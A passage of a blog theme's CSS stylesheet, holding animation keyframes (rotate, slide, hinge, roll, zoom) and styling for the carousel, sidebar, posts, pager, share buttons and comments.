transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg);
transform: rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpRight {
-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform:
rotate(0); opacity: 1; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } } @keyframes rotateOut { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); -ms-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } }
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0);
transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes rotateOutDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom;
-webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0);
opacity: 1; } 100% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg);
opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left
bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1;
} 100% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform:
rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes
rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100%
{ -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes slideInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .slideInLeft { -webkit-animation-name: slideInLeft;
animation-name: slideInLeft; } @-webkit-keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } }
@keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% {
opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity:
0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes
slideOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes slideOutRight { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .slideOutRight {
-webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); transform: translateY(-2000px); } } @keyframes slideOutUp { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; } @-webkit-keyframes slideInUp { 0% { opacity: 0;
-webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInUp { 0% { opacity: 0; -webkit-transform:
translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInUp {
-webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
transform: translateY(2000px); } } @keyframes slideOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px); transform: translateY(2000px); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes hinge { 0% { -webkit-transform: rotate(0); transform:
rotate(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); transform:
rotate(80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% { -webkit-transform: rotate(60deg); transform:
rotate(60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% {
-webkit-transform: translateY(700px); transform: translateY(700px); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); -ms-transform: rotate(80deg);
transform: rotate(80deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% {
-webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); transform: rotate(60deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function:
ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0); -ms-transform: rotate(60deg) translateY(0); transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translateY(700px); -ms-transform:
translateY(700px); transform: translateY(700px); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes
rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px)
rotate(0deg); } } @keyframes rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); -ms-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally
authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } } @keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px)
rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0; -webkit-transform: translateX(100%) rotate(120deg); -ms-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } }
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } @keyframes zoomIn { 0% { opacity: 0;
-webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { 0% { opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform:
scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInDown { 0% { opacity: 0; -webkit-transform: scale(.1)
translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1;
-webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } }
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); -ms-transform: scale(.475)
translateX(48px); transform: scale(.475) translateX(48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
@-webkit-keyframes zoomInRight { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out;
} 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInRight { 0% {
opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function:
ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); -ms-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out; } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475)
translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1)
translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInUp { -webkit-animation-name: zoomInUp;
animation-name: zoomInUp; } @-webkit-keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 100% { opacity: 0; } }
@keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 100% { opacity:
0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-transform-origin: center
bottom; transform-origin: center bottom; } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); -ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1) translateY(2000px); transform: scale(.1)
translateY(2000px); -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1;
-webkit-transform: scale(.475) translateX(42px); -ms-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; -ms-transform-origin: left center;
transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1)
translateX(2000px); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px); -ms-transform: scale(.475)
translateX(-42px); transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform:
scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-transform-origin: right center; -ms-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name:
zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center top; transform-origin: center top; } }
@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center
top; -ms-transform-origin: center top; transform-origin: center top; } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } .owl-prev, .owl-next { top: 50%; color: #fff; font-family: FontAwesome;
position: absolute; z-index: 1; display: block; padding: 0; cursor: pointer; padding: 10px; border-radius: 20px; text-align: center; overflow: hidden; transition: all .2s linear; -moz-transition: all .2s linear;
-webkit-transition: all .2s linear; -o-transition: all .2s linear; border:4px double #fff; } .owl-prev:before { content: '\f104'; font-family: fontawesome; } .owl-next:before { content: '\f105'; font-family: fontawesome; }
.owl-next { right: -100px; } .owl-prev { left: -100px; } .sora-slide:hover .owl-prev { left:50px; } .sora-slide:hover .owl-next { right:50px; } /* ######## Sidebar Css ######################### */ .sidebar .widget, .mini-sidebar
.widget { margin-bottom: 20px; position: relative; clear: both; } .sidebar h2, .mini-sidebar h2 { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px; font-weight: 600; letter-spacing:
1.5px; text-transform: uppercase; position: relative; text-align: center; } .sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li { list-style-type:none; margin:0; padding: 0; } .sidebar .LinkList li, .mini-sidebar
.LinkList li { padding: 0 0 6px 0; margin: 0 0 6px 0; text-transform:capitalize; } /* Multi Tab Widget */ .menu-tab li a, .sidetabs .section { transition: all 0s ease; -webkit-transition: all 0s ease; -moz-transition: all 0s
ease; -o-transition: all 0s ease; -ms-transition: all 0s ease } .menu-tab { overflow: hidden; clear: both; padding: 0; margin: 0 } .sidetabs .widget-content { padding: 10px 0; } .sidetabs .widget h2 { display: none } .menu-tab
li { width: 50%; float: left; display: inline-block; padding: 0 } .menu-tab li a { font-family: 'Oswald', sans-serif; height: 32px; text-align: center; padding: 0; font-weight: 400; display: block; color: #fff;
background-color:#192b33; font-size: 14px; line-height: 32px; letter-spacing: 1.5px; text-transform: uppercase } .menu-tab li.active a { color: #fff; background-color:#00BE98; } .menu-tab li { display: none } .hide-tab {
display: inline-block!important } #tabside2 { margin-bottom: 15px; } /* ######## Post Css ######################### */ article { padding: 0; overflow: hidden; } .index article, .archive article { padding:10px 8px 0;
background:#f7f7f7; border: 0.5px solid #f5f5f5; } .post-outer { padding: 0; } .post { display: block; overflow: hidden; word-wrap: break-word; background: #ffffff; } .index .post, .archive .post { text-align: center; display:
block; height: auto; overflow: hidden; box-sizing: border-box; margin: 0 0 2%; padding:0; width: 48.7%; float: left; } .index .post.odd, .archive .post.odd { margin-left:20px; } .post h2 { margin-bottom: 12px; line-height:
1.3em; font-size: 22px; font-weight: 400; } .post h2 a { color: #000; letter-spacing: 1.3px; } .post h2 { margin: 0 0 10px; padding: 0; text-transform:uppercase; } .retitle h2 { display: block; } .post-body { margin: 0px;
padding:10px; font-size: 14px; line-height: 26px; box-sizing: border-box; } .post-body a { margin-left: 0 !important; margin-right: 0 !important; } .block-image { float: none; width: 100%; height: auto; margin: 0 auto; }
.block-image .thumb { width: 100%; height: auto; position: relative; display: block; overflow: hidden; } .block-image a { width: 100%; height: 330px; display: block; transition: all .3s ease-out!important; -webkit-transition:
all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .date-header-post { color: #bdbdbd; display: block; font-size: 12px; font-weight: 400; line-height: 1.3em;
margin: 0!important; padding: 0; } .date-header-post a { color: #bdbdbd; } .post-header { padding:0 10px 10px; } .index .post-header, .archive .post-header { padding:0; } #meta-post .fa-calendar-o { margin-left: 8px; }
.breadcrumbs .fa-angle-right:before{margin:0 5px} .breadcrumbs{margin:0;font-size:13px; padding: 10px 5px; background: #ededed; border: 1px solid #eaeaea;} .breadcrumbs span a.bhome{color:#00BE98} .breadcrumbs
span,.breadcrumbs span a{color:#010101;padding: 0 2px;} .breadcrumbs span a:hover{color:#00BE98} .post-meta { color: #bdbdbd; display: block; font-size: 13px; font-weight: 400; line-height: 21px; margin: 0; padding: 0; }
.post-meta a { color: #CBCBCB; } .post-meta i { color: #222222; } .post-timestamp { margin-left: 5px; } .label-head { margin-left: 5px; } .label-head a { padding-left: 2px; } .resumo { margin-top: 10px; color: #343434; }
.resumo span { display: block; margin-bottom: 8px; font-size: 14px; line-height: 22px; text-align: justify; } .post-body img { max-width: 100%; padding: 10px 0; position: relative; margin:0 auto; } .post h3 { font-size: 18px;
margin-top: 20px; margin-bottom: 10px; line-height: 1.1; } .second-meta { padding:10px 0 0; display: block; overflow: hidden; } .second-meta .read-more-wrap { margin-bottom: 10px; display: block; } .second-meta .read-more {
color: #161616; font-family: 'Shadows Into Light', cursive; font-size: 14px; text-transform: capitalize; letter-spacing: 2px; font-weight: bold; transition: color .3s; } .second-meta .read-more:hover { color:#00BE98; }
.meta-botom { display: block; overflow: hidden; border-top: 1px solid #efefef; padding: 5px 0; } .second-meta .share-art { position: relative; } .second-meta .share-title { color: #222222; display: inline-block; padding-bottom:
7px; font-size: 15px; font-weight: 500; position: relative; top: 2px; float: left; padding-right: 10px; text-transform:uppercase; } .second-meta .share-art span { display: none; } .second-meta .share-art { float: right; padding:
0; padding-top: 0; font-size: 14px; font-weight: 400; text-transform: capitalize; } .second-meta .share-art a { color: #fff; padding: 5px 10px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; }
.second-meta .share-art i {color:#222;} .second-meta .share-art a:hover i{opacity:0.7;} .comment-link { white-space: normal; } #blog-pager { clear: both; text-align: center; margin: 0; font-family: Oswald; } .index .blog-pager,
.index #blog-pager { display: block } .index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 15px 0 5px; text-align:
center; } .showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a { color: #fff; background-color: #222222; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow:
hidden; padding: 4px 10px; text-decoration: none } .showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover { decoration: none; background-color: #00BE98 } .showpageOf { display:
none; font-size: 0 } .showpagePoint { color: #fff; background-color: #00BE98; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow: hidden; padding: 4px 10px; text-decoration: none } #post-pager
.blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover { color:#00BE98; background:inherit; } #post-pager { clear:both; float: left; display: block; width: 100%; box-sizing: border-box; margin: 15px 0; }
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { border:0; text-align:right; background:none; color:#222222; } #post-pager .blog-pager-newer-link { border: 0; text-align:left; } #post-pager
#blog-pager-newer-link, #post-pager #blog-pager-older-link { width: 50%; } #post-pager a b { display: block; padding: 0 0 5px; font-weight: 700; letter-spacing: 1px; font-size: 13px; color:#maincolor; font-family: Oswald; }
#post-pager a span { text-transform:capitalize; } #post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { padding:0; display: block; } /* ######## Share widget Css ######################### */ .post-footer
.share-box { position: relative; padding: 10px 0; text-align: center; } .post-footer .share-title { border-bottom: 2px solid #eee; color: #010101; display: inline-block; padding-bottom: 7px; font-size: 15px; font-weight: 500;
clear: both; margin: 0 0 10px; position: relative; float: left; } .pinimg { width: 40px; height: 40px; } .Related-title { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 5px; font-weight:
600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: left; display: block; } .post-footer .share-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: "";
display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eee; } .post-footer .share-art { float: right; padding: 0; padding-top: 0; font-size: 13px;
font-weight: 400; text-transform: capitalize; } .post-footer .share-art a { color: #fff; padding: 3px 8px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; background: #010101; } .post-footer
.share-art i { color:#fff; } .post-footer .share-art a:hover{color:#fff} .post-footer .share-art .fac-art{background:#3b5998} .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)} .post-footer .share-art
.twi-art{background:#00acee} .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)} .post-footer .share-art .goo-art{background:#db4a39} .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127} .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)} .post-footer .share-art .lin-art{background:#0077B5} .post-footer .share-art
.lin-art:hover{background:rgba(0,119,181,0.7)} /* ######## Comments Css ######################### */ .comments-title { position: relative; clear: both; z-index: 1; margin: 0; line-height: 33px } .comments-title h2 { display:
inline-block; position: relative; background-color: #fff; color: #1c1c1c; font-size: 18px; letter-spacing: -.4px; text-transform: uppercase; font-weight: 700; z-index: 1; margin: 0; padding-right: 15px } .comments-title:after {
content: ""; position: absolute; z-index: 0; top: 14px; left: 0; width: 100%; height: 5px; background-color: #F5F5F5 } .blogger-tab { display: block } .comments { clear: both; margin: 0; color: #1c1c1c; background: #ffffff;
padding: 10px 0; } .comments h4 { font-weight: 400; font-size: 12px; padding-top: 1px; margin-bottom:10px; } .comments .comments-content { margin: 0; padding: 0 } .comments .comments-content .comment { margin-bottom: 0;
